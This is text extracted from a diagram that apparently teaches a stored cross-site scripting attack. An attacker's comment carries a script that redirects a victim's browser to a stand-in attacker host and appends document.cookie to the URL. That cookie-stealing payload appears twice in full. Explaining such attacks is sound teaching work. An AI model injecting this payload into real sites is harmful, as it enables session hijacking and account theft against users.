 Attacker
POST http://www.website/post-comment
1
Injects malicious script:
<script> .....</script>
www.website
Webserver Database
LatestPost:<script>window.location='http://
www.attacker/?cookie='+document.cookie
</script>
3
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-post
4
Victim PC
Website Response
<html>
Latest Post:
<script>window.location='http://www.attacker/?cookie='+document.cookie
</script>
</html>